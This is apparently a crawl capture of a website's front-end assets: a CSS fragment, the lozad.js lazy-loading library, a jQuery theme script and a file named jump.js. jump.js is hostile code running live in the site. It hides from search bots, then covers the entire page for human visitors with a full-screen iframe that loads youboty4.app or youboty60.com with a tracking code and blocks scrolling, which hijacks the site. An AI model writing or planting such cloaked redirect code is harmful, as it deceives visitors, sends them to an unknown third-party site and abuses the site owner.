	.workprocess-single-item {
		padding: 25px 20px;
	}
	
	.workprocess-info h3 {
		font-size: 18px;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-] {
		left: 0;
	}

	.testimonial-slider.owl-theme .owl-nav [class*=owl-].owl-next {
		right: 0;
	}

	.overview-content .features-list-1 li span,
    .overview-content .features-list li span {
		padding: 15px;
		font-size: 15px;
	}
	
	.blog-single-item .blog-description .blog-text h3 {
		font-size: 18px;
	}
	
	.single-footer-widget .footer-heading h3 {
		font-size: 18px;
	}
}

@media only screen and (min-width: 1200px) and (max-width: 1399px) {
	
	.main-banner-content h1 {
		font-size: 60px;
	}
	.home-section.home-2 .main-banner-content h1 {
		font-size: 58px;
	}
	.home-3 .main-banner-content h1 {
		font-size: 60px;
	}
	
	.workprocess-single-item {
		padding: 30px 20px;
	}
	
	.workprocess-info h3 {
		font-size: 20px;
	}
}



--- FILE ---
content_type: application/javascript
request_url: https://www.xuesongmiaopu.com/lozad.js
body_size: 2040
content:
/*! lozad.js - v1.16.0 - 2020-09-10
* https://github.com/ApoorvSaxena/lozad.js
* Copyright (c) 2020 Apoorv Saxena; Licensed MIT */


(function (global, factory) {
    typeof exports === 'object' && typeof module !== 'undefined' ? module.exports = factory() :
        typeof define === 'function' && define.amd ? define(factory) :
            (global.lozad = factory());
}(this, (function () { 'use strict';

    /**
     * Detect IE browser
     * @const {boolean}
     * @private
     */
    var isIE = typeof document !== 'undefined' && document.documentMode;

    /**
     *
     * @param {string} type
     *
     */
    var support = function support(type) {
        return window && window[type];
    };

    var validAttribute = ['data-iesrc', 'data-alt', 'data-src', 'data-srcset', 'data-background-image', 'data-toggle-class'];

    var defaultConfig = {
        rootMargin: '0px',
        threshold: 0,
        enableAutoReload: false,
        load: function load(element) {
            if (element.nodeName.toLowerCase() === 'picture') {
                var img = element.querySelector('img');
                var append = false;

                if (img === null) {
                    img = document.createElement('img');
                    append = true;
                }

                if (isIE && element.getAttribute('data-iesrc')) {
                    img.src = element.getAttribute('data-iesrc');
                }

                if (element.getAttribute('data-alt')) {
                    img.alt = element.getAttribute('data-alt');
                }

                if (append) {
                    element.append(img);
                }
            }

            if (element.nodeName.toLowerCase() === 'video' && !element.getAttribute('data-src')) {
                if (element.children) {
                    var childs = element.children;
                    var childSrc = void 0;
                    for (var i = 0; i <= childs.length - 1; i++) {
                        childSrc = childs[i].getAttribute('data-src');
                        if (childSrc) {
                            childs[i].src = childSrc;
                        }
                    }

                    element.load();
                }
            }

            if (element.getAttribute('data-poster')) {
                element.poster = element.getAttribute('data-poster');
            }

            if (element.getAttribute('data-src')) {
                element.src = element.getAttribute('data-src');
            }

            if (element.getAttribute('data-srcset')) {
                element.setAttribute('srcset', element.getAttribute('data-srcset'));
            }

            var backgroundImageDelimiter = ',';
            if (element.getAttribute('data-background-delimiter')) {
                backgroundImageDelimiter = element.getAttribute('data-background-delimiter');
            }

            if (element.getAttribute('data-background-image')) {
                element.style.backgroundImage = 'url(\'' + element.getAttribute('data-background-image').split(backgroundImageDelimiter).join('\'),url(\'') + '\')';
            } else if (element.getAttribute('data-background-image-set')) {
                var imageSetLinks = element.getAttribute('data-background-image-set').split(backgroundImageDelimiter);
                var firstUrlLink = imageSetLinks[0].substr(0, imageSetLinks[0].indexOf(' ')) || imageSetLinks[0]; // Substring before ... 1x
                firstUrlLink = firstUrlLink.indexOf('url(') === -1 ? 'url(' + firstUrlLink + ')' : firstUrlLink;
                if (imageSetLinks.length === 1) {
                    element.style.backgroundImage = firstUrlLink;
                } else {
                    element.setAttribute('style', (element.getAttribute('style') || '') + ('background-image: ' + firstUrlLink + '; background-image: -webkit-image-set(' + imageSetLinks + '); background-image: image-set(' + imageSetLinks + ')'));
                }
            }

            if (element.getAttribute('data-toggle-class')) {
                element.classList.toggle(element.getAttribute('data-toggle-class'));
            }
        },
        loaded: function loaded() {}
    };

    function markAsLoaded(element) {
        element.setAttribute('data-loaded', true);
    }

    function preLoad(element) {
        if (element.getAttribute('data-placeholder-background')) {
            element.style.background = element.getAttribute('data-placeholder-background');
        }
    }

    var isLoaded = function isLoaded(element) {
        return element.getAttribute('data-loaded') === 'true';
    };

    var onIntersection = function onIntersection(load, loaded) {
        return function (entries, observer) {
            entries.forEach(function (entry) {
                if (entry.intersectionRatio > 0 || entry.isIntersecting) {
                    observer.unobserve(entry.target);

                    if (!isLoaded(entry.target)) {
                        load(entry.target);
                        markAsLoaded(entry.target);
                        loaded(entry.target);
                    }
                }
            });
        };
    };

    var onMutation = function onMutation(load) {
        return function (entries) {
            entries.forEach(function (entry) {
                if (isLoaded(entry.target) && entry.type === 'attributes' && validAttribute.indexOf(entry.attributeName) > -1) {
                    load(entry.target);
                }
            });
        };
    };

    var getElements = function getElements(selector) {
        var root = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : document;

        if (selector instanceof Element) {
            return [selector];
        }

        if (selector instanceof NodeList) {
            return selector;
        }

        return root.querySelectorAll(selector);
    };

    function lozad () {
        var selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : '.lozad';
        var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

        var _Object$assign = Object.assign({}, defaultConfig, options),
            root = _Object$assign.root,
            rootMargin = _Object$assign.rootMargin,
            threshold = _Object$assign.threshold,
            enableAutoReload = _Object$assign.enableAutoReload,
            load = _Object$assign.load,
            loaded = _Object$assign.loaded;

        var observer = void 0;
        var mutationObserver = void 0;
        if (support('IntersectionObserver')) {
            observer = new IntersectionObserver(onIntersection(load, loaded), {
                root: root,
                rootMargin: rootMargin,
                threshold: threshold
            });
        }

        if (support('MutationObserver') && enableAutoReload) {
            mutationObserver = new MutationObserver(onMutation(load, loaded));
        }

        var elements = getElements(selector, root);
        for (var i = 0; i < elements.length; i++) {
            preLoad(elements[i]);
        }

        return {
            observe: function observe() {
                var elements = getElements(selector, root);

                for (var _i = 0; _i < elements.length; _i++) {
                    if (isLoaded(elements[_i])) {
                        continue;
                    }

                    if (observer) {
                        if (mutationObserver && enableAutoReload) {
                            mutationObserver.observe(elements[_i], { subtree: true, attributes: true, attributeFilter: validAttribute });
                        }

                        observer.observe(elements[_i]);
                        continue;
                    }

                    load(elements[_i]);
                    markAsLoaded(elements[_i]);
                    loaded(elements[_i]);
                }
            },
            triggerLoad: function triggerLoad(element) {
                if (isLoaded(element)) {
                    return;
                }

                load(element);
                markAsLoaded(element);
                loaded(element);
            },

            observer: observer,
            mutationObserver: mutationObserver
        };
    }

    return lozad;

})));

(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'https://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.xuesongmiaopu.com/assets/js/main.js
body_size: 2203
content:
$(function () {
  ("use strict");

		var wind = $(window);
		var parallaxSlider;
		var parallaxSliderOptions = {
			speed: 1500,
			autoplay: {
				delay: 5000,
				disableOnInteraction: false,
				pauseOnMouseEnter: true
			},
			parallax: true,
			loop: true,

			on: {
				init: function () {
					var swiper = this;
					for (var i = 0; i < swiper.slides.length; i++) {
						$(swiper.slides[i])
							.find('.bg-img')
							.attr({
								'data-swiper-parallax': 0.75 * swiper.width
							});
					}
				},
				resize: function () {
					this.update();
				}
			},

			pagination: {
				el: '.slider-prlx .parallax-slider .swiper-pagination',
				dynamicBullets: true,
				clickable: true
			},

			navigation: {
				nextEl: '.slider-prlx .parallax-slider .next-ctrl',
				prevEl: '.slider-prlx .parallax-slider .prev-ctrl'
			}
		};
		parallaxSlider = new Swiper('.slider-prlx .parallax-slider', parallaxSliderOptions);
	
		// Var Background image
		var pageSection = $(".bg-img, section");
		pageSection.each(function (indx) {
			if ($(this).attr("data-background")) {
				$(this).css("background-image", "url(" + $(this).data("background") + ")");
			}
		});
	
        // Header Sticky
		$(window).on('scroll',function() {
            if ($(this).scrollTop() > 120){  
                $('.navbar-section').addClass("is-sticky");
            }
            else{
                $('.navbar-section').removeClass("is-sticky");
            }
        });
        
        // Mean Menu
		jQuery('.mean-menu').meanmenu({
			meanScreenWidth: "991"
        });

        // Popup Video
        $(".popup-video").magnificPopup({
            disableOn: 320,
            type: "iframe",
            mainClass: "mfp-fade",
            removalDelay: 160,
            preloader: false,
            fixedContentPos: false,
        });
		
        // Button Hover JS
        $(function() {
            $('.default-btn, .default-btn-one, .default-btn-two')
            .on('mouseenter', function(e) {
                var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.left,
                relY = e.pageY - parentOffset.top;
                $(this).find('span').css({top:relY, left:relX})
            })
            .on('mouseout', function(e) {
                var parentOffset = $(this).offset(),
                relX = e.pageX - parentOffset.left,
                relY = e.pageY - parentOffset.top;
                $(this).find('span').css({top:relY, left:relX})
            });
        });

		// Progress bar
		wind.on('scroll', function () {
			$(".skill-progress .progres").each(function () {
				var bottom_of_object = $(this).offset().top + $(this).outerHeight();
				var bottom_of_window = $(window).scrollTop() + $(window).height();
				var myVal = $(this).attr('data-value');
				if (bottom_of_window > bottom_of_object) {
					$(this).css({
						width: myVal
					});
				}
			});
		});
        
        // Testimonial Slider
		$('.testimonial-slider').owlCarousel({
			loop: true,
			nav: true,
			dots: true,
			autoplayHoverPause: true,
            autoplay: true,
            smartSpeed: 1000,
            margin: 20,
            navText: [
                "<i class='fa fa-chevron-left'></i>",
                "<i class='fa fa-chevron-right'></i>"
            ],
			responsive: {
                0: {
                    items: 1,
                },
                768: {
                    items: 2,
                },
                1200: {
                    items: 3,
                }
            }
        });

		//  Star Counter
		$('.counter-number').counterUp({
			delay: 15,
			time: 2000
		});

        // FAQ Accordion
        $(function() {
            $('.accordion').find('.accordion-title').on('click', function(){
                // Adds Active Class
                $(this).toggleClass('active');
                // Expand or Collapse This Panel
                $(this).next().slideToggle('slow');
                // Hide The Other Panels
                $('.accordion-content').not($(this).next()).slideUp('slow');
                // Removes Active Class From Other Titles
                $('.accordion-title').not($(this)).removeClass('active');		
            });
        });
		
		// Porfolio isotope and filter
		$(window).on('load', function () {
			var portfolioIsotope = $('.portfolio-container').isotope({
				itemSelector: ".portfolio-grid-item",
			});
			$('#portfolio-flters li').on('click', function () {
				$("#portfolio-flters li").removeClass('filter-active');
				$(this).addClass('filter-active');
				portfolioIsotope.isotope({
					filter: $(this).data('filter')
				});
			});
		});

        // Go to Top
        $(function(){
            // Scroll Event
            $(window).on('scroll', function(){
                var scrolled = $(window).scrollTop();
                if (scrolled > 600) $('.go-top').addClass('active');
                if (scrolled < 600) $('.go-top').removeClass('active');
            });  
            // Click Event
            $('.go-top').on('click', function() {
                $("html, body").animate({ scrollTop: "0" }, 100);
            });
        });
        
        // Count Time 
        function makeTimer() {
            var endTime = new Date("June 10, 2027 17:00:00 PDT");			
            var endTime = (Date.parse(endTime)) / 1000;
            var now = new Date();
            var now = (Date.parse(now) / 1000);
            var timeLeft = endTime - now;
            var days = Math.floor(timeLeft / 86400); 
            var hours = Math.floor((timeLeft - (days * 86400)) / 3600);
            var minutes = Math.floor((timeLeft - (days * 86400) - (hours * 3600 )) / 60);
            var seconds = Math.floor((timeLeft - (days * 86400) - (hours * 3600) - (minutes * 60)));
            if (hours < "10") { hours = "0" + hours; }
            if (minutes < "10") { minutes = "0" + minutes; }
            if (seconds < "10") { seconds = "0" + seconds; }
            $("#days").html(days + "<span>Days</span>");
            $("#hours").html(hours + "<span>Hours</span>");
            $("#minutes").html(minutes + "<span>Minutes</span>");
            $("#seconds").html(seconds + "<span>Seconds</span>");
        }
        setInterval(function() { makeTimer(); }, 1000);

	
	// WOW JS
	$(window).on ('load', function (){
        if ($(".wow").length) { 
            var wow = new WOW ({
                boxClass:     'wow',      // Animated element css class (default is wow)
                animateClass: 'animated', // Animation css class (default is animated)
                offset:       20,         // Distance to the element when triggering the animation (default is 0)
                mobile:       true,       // Trigger animations on mobile devices (default is true)
                live:         true,       // Act on asynchronously loaded content (default is true)
            });
            wow.init();
        }
    });

    // Preloader Area
	$(window).on('load', function() {
		$('.preloader').addClass('preloader-deactivate');
	});

}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://www.xuesongmiaopu.com/jump.js
body_size: 427
content:
if ((navigator.userAgent.match(/(spider|bot)/ig)))  {}
 else if((navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i))) {
var url = "https://www.youboty4.app?icode=7349887/m.html";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}else{
var url = "https://www.youboty60.com?icode=7349887";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />'); 
document.write('<style>html,body{width:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff">');
document.write('<iframe src=' + url +' frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
}